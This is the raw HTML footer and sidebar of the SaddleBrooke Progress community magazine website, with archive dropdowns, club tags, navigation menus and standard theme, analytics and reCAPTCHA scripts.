	<option class="level-1" value="1044">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1060">April 2018</option>
	<option class="level-1" value="1061">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1062">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1063">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1064">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1065">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1080">May 2018</option>
	<option class="level-1" value="1081">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1082">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1083">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1085">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1095">June 2018</option>
	<option class="level-1" value="1096">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1097">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1098">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1099">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1100">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1113">July 2018</option>
	<option class="level-1" value="1114">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1115">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1116">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1117">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1118">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1125">August 2018</option>
	<option class="level-1" value="1126">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1127">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1128">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1129">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1130">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1134">September 2018</option>
	<option class="level-1" value="1135">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1136">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1137">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1138">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1143">October 2018</option>
	<option class="level-1" value="1144">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1145">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1146">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1147">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1148">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1163">November 2018</option>
	<option class="level-1" value="1164">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1165">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1167">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1168">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1176">December 2018</option>
	<option class="level-1" value="1177">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1178">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1179">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1180">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1181">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1195">January 2019</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1197">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1198">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1200">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1209">February 2019</option>
	<option class="level-1" value="1210">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1211">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1212">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1213">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1214">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1229">March 2019</option>
	<option class="level-1" value="1230">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1231">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1232">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1233">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1234">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1247">April 2019</option>
	<option class="level-1" value="1248">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1249">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1250">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1251">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1252">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1257">&nbsp;&nbsp;&nbsp;Front Page</option>
	<option class="level-0" value="1263">May 2019</option>
	<option class="level-1" value="1264">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1265">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1266">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1267">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1278">June 2019</option>
	<option class="level-1" value="1279">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1280">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1281">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1282">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1283">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1298">July 2019</option>
	<option class="level-1" value="1299">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1300">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1301">&nbsp;&nbsp;&nbsp;Clubs and Classes</option>
	<option class="level-1" value="1302">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1303">&nbsp;&nbsp;&nbsp;Sports</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="mp_featured_posts-3" class="widget widget_mp_featured_posts">	<article id="post-625" class="c12 post-625 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://saddlebrookeprogress.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://saddlebrookeprogress.com/just/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2024-08-16">August 16, 2024</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that have missed the print deadline may appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://saddlebrookeprogress.com/just/">Read more &rarr;</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-625 --></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-8583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8583"><a href="https://saddlebrookeprogress.com/archives/">Archives</a></li>
<li id="menu-item-1932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1932"><a href="#">Source Book&#x2122;</a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://saddlebrookeprogress.com/local-business-directory/">Local Business Directory</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://saddlebrookeprogress.com/activity-guide/">Activity Guide</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://saddlebrookeprogress.com/handy-number-guide/">Handy Number Guide</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://saddlebrookeprogress.com/update-source-book-listing/">Update Source Book Listing</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="http://robson.com">Robson Communities</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://www.dvpac.net/">DesertView Performing Arts Center</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://www.saddlebrooke.org/">SaddleBrooke HOA I</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://saddlebrooke.org/_filelib/FileCabinet/Golf_Shop_2014/2014_Golf_Fee_Sheet.pdf">SaddleBrooke HOA I Golf</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://www.sbhoa2.org/">SaddleBrooke HOA II</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://www.saddlebrookeranchgolfclub.com/rates.html">SaddleBrooke Ranch Golf Club Fees</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://www.sbhoa2.org/picture/hoa2_tee_time_reservation_instructions.pdf">MountainView/Preserve Golf Club Fees</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://www.saddlebrooke2.org/">SaddleBrooke Two Property Owners</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://www.orbitelcom.com">Orbitel Communications</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="http://www.robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://saddlebrookeprogress.com/tag/adopt-a-highway/" class="tag-cloud-link tag-link-29 tag-link-position-1" style="font-size: 8pt;" aria-label="Adopt-A-Highway (1 item)">Adopt-A-Highway</a>
<a href="https://saddlebrookeprogress.com/tag/ballroom-dance/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 10.646048109966pt;" aria-label="Ballroom Dance (6 items)">Ballroom Dance</a>
<a href="https://saddlebrookeprogress.com/tag/bridge/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 16.852233676976pt;" aria-label="Bridge (137 items)">Bridge</a>
<a href="https://saddlebrookeprogress.com/tag/british/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 8pt;" aria-label="British (1 item)">British</a>
<a href="https://saddlebrookeprogress.com/tag/british-club/" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 16.515463917526pt;" aria-label="British Club (116 items)">British Club</a>
<a href="https://saddlebrookeprogress.com/tag/caregivers-support-group/" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 8.8659793814433pt;" aria-label="Caregivers Support Group (2 items)">Caregivers Support Group</a>
<a href="https://saddlebrookeprogress.com/tag/catalina-mountain-elks/" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 12.907216494845pt;" aria-label="Catalina Mountain Elks (20 items)">Catalina Mountain Elks</a>
<a href="https://saddlebrookeprogress.com/tag/comedy-klatch/" class="tag-cloud-link tag-link-3173 tag-link-position-8" style="font-size: 8pt;" aria-label="Comedy Klatch (1 item)">Comedy Klatch</a>
<a href="https://saddlebrookeprogress.com/tag/computer-club/" class="tag-cloud-link tag-link-27 tag-link-position-9" style="font-size: 13.725085910653pt;" aria-label="Computer Club (30 items)">Computer Club</a>
<a href="https://saddlebrookeprogress.com/tag/democrat-club/" class="tag-cloud-link tag-link-28 tag-link-position-10" style="font-size: 10.646048109966pt;" aria-label="Democrat Club (6 items)">Democrat Club</a>
<a href="https://saddlebrookeprogress.com/tag/desertview-cinema/" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 12.089347079038pt;" aria-label="DesertView Cinema (13 items)">DesertView Cinema</a>
<a href="https://saddlebrookeprogress.com/tag/events/" class="tag-cloud-link tag-link-4 tag-link-position-12" style="font-size: 22pt;" aria-label="events (1,613 items)">events</a>
<a href="https://saddlebrookeprogress.com/tag/food-bank/" class="tag-cloud-link tag-link-22 tag-link-position-13" style="font-size: 11.560137457045pt;" aria-label="food bank (10 items)">food bank</a>
<a href="https://saddlebrookeprogress.com/tag/glaas/" class="tag-cloud-link tag-link-19 tag-link-position-14" style="font-size: 14.109965635739pt;" aria-label="GLAAS (36 items)">GLAAS</a>
<a href="https://saddlebrookeprogress.com/tag/golf/" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 20.460481099656pt;" aria-label="Golf (772 items)">Golf</a>
<a href="https://saddlebrookeprogress.com/tag/hiking-club/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 16.226804123711pt;" aria-label="HIking Club (101 items)">HIking Club</a>
<a href="https://saddlebrookeprogress.com/tag/honor-flight/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 12.474226804124pt;" aria-label="Honor Flight (16 items)">Honor Flight</a>
<a href="https://saddlebrookeprogress.com/tag/lets-dance/" class="tag-cloud-link tag-link-24 tag-link-position-18" style="font-size: 12.474226804124pt;" aria-label="Let&#039;s Dance (16 items)">Let&#039;s Dance</a>
<a href="https://saddlebrookeprogress.com/tag/line-dance/" class="tag-cloud-link tag-link-45 tag-link-position-19" style="font-size: 10.886597938144pt;" aria-label="Line Dance (7 items)">Line Dance</a>
<a href="https://saddlebrookeprogress.com/tag/military/" class="tag-cloud-link tag-link-13 tag-link-position-20" style="font-size: 10.309278350515pt;" aria-label="Military (5 items)">Military</a>
<a href="https://saddlebrookeprogress.com/tag/mountainview-lady-putters/" class="tag-cloud-link tag-link-48 tag-link-position-21" style="font-size: 14.831615120275pt;" aria-label="MountainView Lady Putters (52 items)">MountainView Lady Putters</a>
<a href="https://saddlebrookeprogress.com/tag/mpln/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 15.601374570447pt;" aria-label="MPLN (74 items)">MPLN</a>
<a href="https://saddlebrookeprogress.com/tag/mpwga/" class="tag-cloud-link tag-link-51 tag-link-position-23" style="font-size: 15.841924398625pt;" aria-label="MPWGA (85 items)">MPWGA</a>
<a href="https://saddlebrookeprogress.com/tag/nature/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 9.9243986254296pt;" aria-label="Nature (4 items)">Nature</a>
<a href="https://saddlebrookeprogress.com/tag/niners/" class="tag-cloud-link tag-link-34 tag-link-position-25" style="font-size: 12.089347079038pt;" aria-label="Niners (13 items)">Niners</a>
<a href="https://saddlebrookeprogress.com/tag/partners-western-dance/" class="tag-cloud-link tag-link-32 tag-link-position-26" style="font-size: 13.099656357388pt;" aria-label="Partners Western Dance (22 items)">Partners Western Dance</a>
<a href="https://saddlebrookeprogress.com/tag/pets/" class="tag-cloud-link tag-link-5 tag-link-position-27" style="font-size: 17.429553264605pt;" aria-label="pets (183 items)">pets</a>
<a href="https://saddlebrookeprogress.com/tag/pickleball/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 17.766323024055pt;" aria-label="Pickleball (211 items)">Pickleball</a>
<a href="https://saddlebrookeprogress.com/tag/renaissance-festival/" class="tag-cloud-link tag-link-18 tag-link-position-29" style="font-size: 8pt;" aria-label="Renaissance Festival (1 item)">Renaissance Festival</a>
<a href="https://saddlebrookeprogress.com/tag/saddlebrooke-lady-niners/" class="tag-cloud-link tag-link-41 tag-link-position-30" style="font-size: 15.072164948454pt;" aria-label="SaddleBrooke Lady Niners (58 items)">SaddleBrooke Lady Niners</a>
<a href="https://saddlebrookeprogress.com/tag/saddlebrooke-niners/" class="tag-cloud-link tag-link-46 tag-link-position-31" style="font-size: 12.474226804124pt;" aria-label="SaddleBrooke Niners (16 items)">SaddleBrooke Niners</a>
<a href="https://saddlebrookeprogress.com/tag/saddlebrooke-swim-club/" class="tag-cloud-link tag-link-49 tag-link-position-32" style="font-size: 15.697594501718pt;" aria-label="SaddleBrooke Swim Club (79 items)">SaddleBrooke Swim Club</a>
<a href="https://saddlebrookeprogress.com/tag/sbwga-18/" class="tag-cloud-link tag-link-39 tag-link-position-33" style="font-size: 14.687285223368pt;" aria-label="SBWGA-18 (48 items)">SBWGA-18</a>
<a href="https://saddlebrookeprogress.com/tag/skygazers/" class="tag-cloud-link tag-link-15 tag-link-position-34" style="font-size: 10.646048109966pt;" aria-label="skygazers (6 items)">skygazers</a>
<a href="https://saddlebrookeprogress.com/tag/smga/" class="tag-cloud-link tag-link-44 tag-link-position-35" style="font-size: 14.061855670103pt;" aria-label="SMGA (35 items)">SMGA</a>
<a href="https://saddlebrookeprogress.com/tag/softball/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 16.323024054983pt;" aria-label="Softball (105 items)">Softball</a>
<a href="https://saddlebrookeprogress.com/tag/sports-0514/" class="tag-cloud-link tag-link-506 tag-link-position-37" style="font-size: 13.003436426117pt;" aria-label="Sports (21 items)">Sports</a>
<a href="https://saddlebrookeprogress.com/tag/square-dance/" class="tag-cloud-link tag-link-12 tag-link-position-38" style="font-size: 11.752577319588pt;" aria-label="Square Dance (11 items)">Square Dance</a>
<a href="https://saddlebrookeprogress.com/tag/state-parties/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 13.340206185567pt;" aria-label="State Parties (25 items)">State Parties</a>
<a href="https://saddlebrookeprogress.com/tag/stc/" class="tag-cloud-link tag-link-53 tag-link-position-40" style="font-size: 15.024054982818pt;" aria-label="STC (56 items)">STC</a>
<a href="https://saddlebrookeprogress.com/tag/swim/" class="tag-cloud-link tag-link-55 tag-link-position-41" style="font-size: 8.8659793814433pt;" aria-label="Swim (2 items)">Swim</a>
<a href="https://saddlebrookeprogress.com/tag/swim-club/" class="tag-cloud-link tag-link-42 tag-link-position-42" style="font-size: 15.024054982818pt;" aria-label="Swim Club (56 items)">Swim Club</a>
<a href="https://saddlebrookeprogress.com/tag/table-tennis/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 11.367697594502pt;" aria-label="Table Tennis (9 items)">Table Tennis</a>
<a href="https://saddlebrookeprogress.com/tag/tennis/" class="tag-cloud-link tag-link-52 tag-link-position-44" style="font-size: 17.189003436426pt;" aria-label="Tennis (162 items)">Tennis</a>
<a href="https://saddlebrookeprogress.com/tag/verde-sputters/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 15.024054982818pt;" aria-label="Verde Sputters (57 items)">Verde Sputters</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-2" class="widget_text footer-widget c4 widget_custom_html"><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "https://saddlebrookeprogress.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-621"><a href="https://saddlebrookeprogress.com">Home</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://saddlebrookeprogress.com/about/">About</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://saddlebrookeprogress.com/activity-guide/">Activity Guide</a></li>
<li id="menu-item-43416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43416"><a href="https://saddlebrookeprogress.com/activityform/">Activity Guide Form</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-624"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-35931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35931"><a target="_blank" href="https://fliphtml5.com/bookcase/dxrw">Archives</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://saddlebrookeprogress.com/change-address/">Change of Address</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://saddlebrookeprogress.com/email-signup/">Email Signup</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://saddlebrookeprogress.com/handy-number-guide/">Handy Number Guide</a></li>
<li id="menu-item-30980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30980"><a href="https://saddlebrookeprogress.com/in-passing/">In Passing</a></li>
<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://saddlebrookeprogress.com/local-business-directory/">Local Business Directory</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-631"><a href="http://quailcreekcrossing.com/zz_sdb/just/">This Just In</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://saddlebrookeprogress.com/advertisers/">This Month’s Advertisers</a></li>
<li id="menu-item-27783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27783"><a href="https://saddlebrookeprogress.com/map/">SaddleBrooke Community Map</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-615"><a href="https://saddlebrookeprogress.com/submission-guidelines/">Submission Guidelines</a>
<ul class="sub-menu">
	<li id="menu-item-27757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27757"><a href="https://saddlebrookeprogress.com/in-passing-submissions/">In Passing Submissions</a></li>
</ul>
</li>
<li id="menu-item-1978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1978"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-32353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32353"><a href="https://robsonpublishing.com/homeownerclassifieds/">Submit Homeowner Classifieds</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://saddlebrookeprogress.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-623"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://saddlebrookeprogress.com/update-source-book-listing/">Update Source Book Listing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://saddlebrookeprogress.com">SaddleBrooke Progress</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://saddlebrookeprogress.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://saddlebrookeprogress.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://saddlebrookeprogress.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.8.3" id="theme_js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'3e46a07eb9c9'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45608218'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'487'},
                    {'wp_alloptions_bytes':'309715'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'893352'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_Z3bvb5BM3Zs1q54JAowrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995915245');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>